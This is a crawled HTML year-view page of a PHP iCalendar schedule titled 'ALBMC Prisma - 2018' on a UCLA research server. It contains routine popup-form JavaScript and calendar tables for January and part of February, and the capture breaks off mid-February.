

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://research.bmap.ucla.edu/Schedules/phpicalendar/year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&getdate=20180428
body_size: 9009
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<title>ALBMC Prisma - 2018</title>
	<link rel="stylesheet" type="text/css" href="http://research.bmap.ucla.edu/Schedules/phpicalendar/templates/default/default.css" />
	<script id="nicetitle" type="text/javascript" src="http://research.bmap.ucla.edu/Schedules/phpicalendar/nicetitle/nicetitle.js"></script>
	<link rel="stylesheet" type="text/css" href="http://research.bmap.ucla.edu/Schedules/phpicalendar/nicetitle/nicetitle.css" />
			
	<script language="JavaScript" type="text/javascript">
<!--
function openEventWindow(num) {
	// populate the hidden form
	var data = document.popup_data[num];
	var form = document.forms.eventPopupForm;
	form.elements.date.value = data.date;
	form.elements.time.value = data.time;
	form.elements.uid.value = data.uid;
	form.elements.cpath.value = data.cpath;
	form.elements.event_data.value = data.event_data;
	
	// open a new window
	var w = window.open('', 'Popup', 'scrollbars=yes,width=550,height=350');
	form.target = 'Popup';
	form.submit();
}

function EventData(date, time, uid, cpath, event_data) {
	this.date = date;
	this.time = time;
	this.uid = uid;
	this.cpath = cpath;
	this.event_data = event_data;
}
//-->
</script>
<script language="JavaScript" type="text/javascript">
<!--

function openTodoInfo(num) {	
	// populate the hidden form
	var data = document.todo_popup_data[num];
	var form = document.forms.todoPopupForm;

	form.elements.todo_data.value = data.todo_data;

	// open a new window
	var w = window.open('', 'Popup', 'scrollbars=yes,width=550,height=350');
	form.target = 'Popup';
	form.submit();
}
function TodoData(todo_data,todo_text) {
	this.todo_data = todo_data;
	this.todo_text = todo_text;
}

document.popup_data = new Array();
document.todo_popup_data = new Array();
//-->
</script>
<script language="JavaScript" type="text/javascript">
<!--

function submitform(form, value) {
	// Parse value.
	var values = decodeURI(value).split("&");
	var temp = values[0].split("?", 2);
	var action = temp[0];
	values[0] = temp[1];

	try {
		form.setAttribute("action", action);
	}
	catch(e) {
		form.action = action;
	}

	// Stuff the hidden form fields.
	for (var i = 0; i < values.length; i++) {
		temp = values[i].split("=", 2);
		form.elements.namedItem(temp[0]).value = temp[1];
	}

	// Clear the select+option value.
	var select = form.elements.namedItem("form_action")
	select.options[select.selectedIndex].value = "";

	form.submit();
}
//-->
</script>

</head>
<body>
<form name="eventPopupForm" id="eventPopupForm" method="post" action="includes/event.php" style="display: none;">
  <input type="hidden" name="date" id="date" value="" />
  <input type="hidden" name="time" id="time" value="" />
  <input type="hidden" name="uid" id="uid" value="" />
  <input type="hidden" name="cpath" id="cpath" value="" />
  <input type="hidden" name="event_data" id="event_data" value="" />
</form>
<form name="todoPopupForm" id="todoPopupForm" method="post" action="includes/todo.php" style="display: none;">
  <input type="hidden" name="todo_data" id="todo_data" value="" />
  <input type="hidden" name="todo_text" id="todo_text" value="" />
</form>

<center>
	<table border="0" cellspacing="0" cellpadding="0" class="maintable">
		<tr>
			<td>
				<table width="100%" border="0" cellspacing="0" cellpadding="0" class="calborder">
					<tr>
						<td align="center" valign="middle" bgcolor="white">
							<table width="100%" border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td align="left" width="120" class="navback">
										&nbsp;
									</td>
									<td class="navback">
										<table width="100%" border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td align="right" width="45%" class="navback">
													<a class="psf" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20170428"><img src="templates/default/images/left_day.gif" alt="[Previous Year]" border="0" align="right" /></a>
												</td>
												<td align="center" width="10%" class="title" nowrap="nowrap" valign="middle">
													<h1>2018</h1>
												</td>
												<td align="left" width="45%" class="navback">
													<a class="psf" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20190428"><img src="templates/default/images/right_day.gif" alt="[Next Year]" border="0" align="left" /></a>
												</td>
											</tr>
										</table>
									</td>
									<td align="right" width="120" class="navback">
										<table width="120" border="0" cellpadding="0" cellspacing="0">
											<tr valign="top">
												<td><a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428"><img src="templates/default/images/day_on.gif" alt="Day" title="Day" border="0" /></a></td>
												<td><a class="psf" href="week.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428"><img src="templates/default/images/week_on.gif" alt="Week" title="Week" border="0" /></a></td>
												<td><a class="psf" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428"><img src="templates/default/images/month_on.gif" alt="Month" title="Month" border="0" /></a></td>
												<td><a class="psf" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180428"><img src="templates/default/images/year_on.gif" alt="Year" title="Year" border="0" /></a></td>
											</tr>
										</table>
									</td>
								</tr>
							</table>
						</td>
					</tr>
				</table>
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td colspan="3">
							<img src="images/spacer.gif" height="5" height="1" alt=" " />
						</td>
					</tr>
					<tr>
						<td class="yearleft" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">January</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20171231">31</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180102">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180102"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180102"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180103">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180103"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180103"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180104">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180104"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180104"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180105">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180105"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180105"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180106">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180106"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180106"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180107">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180107"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180107"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180108">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180108"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180108"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180109">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180109"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180109"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180110">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180110"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180110"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180111">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180111"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180111"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180112">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180112"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180112"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180113">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180113"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180113"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180114">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180114"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180114"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180115">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180115"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180115"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180116">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180116"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180116"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180117">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180117"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180117"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180118">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180118"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180118"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180119">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180119"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180119"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180120">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180120"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180120"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180121">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180121"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180121"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180122">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180122"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180122"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180123">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180123"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180123"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180124">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180124"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180124"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180125">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180125"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180125"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180126">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180126"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180126"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180127">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180127"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180127"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180128">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180128"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180128"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180129">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180129"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180129"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180130">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180130"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180130"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180131">31</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180131"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180131"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180201">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180202">2</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180203">3</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearmiddle" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180201">February</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180128">28</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180129">29</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180130">30</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180131">31</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180201">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180201"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180201"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180202">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180202"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180202"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180203">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180203"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180203"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180204">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180204"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180204"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180205">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180205"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180205"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180206">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180206"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180206"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180207">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180207"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180207"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180208">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180208"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180208"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180209">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180209"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180209"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180210">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180210"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180210"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180211">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180211"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180211"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180212">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180212"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180212"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180213">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180213"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180213"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180214">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180214"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180214"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180215">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180215"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180215"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180216">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180216"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180216"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180217">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180217"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180217"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180218">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180218"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180218"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180219">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180219"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180219"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180220">20</a>
						<div align="center">
